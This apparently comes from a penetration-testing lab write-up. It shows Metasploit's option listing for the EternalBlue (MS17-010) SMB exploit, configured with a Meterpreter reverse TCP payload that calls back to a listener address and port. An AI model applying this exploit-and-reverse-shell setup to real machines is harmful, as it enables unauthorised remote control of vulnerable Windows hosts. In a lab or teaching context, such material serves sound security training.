 Show options
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.220.191 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port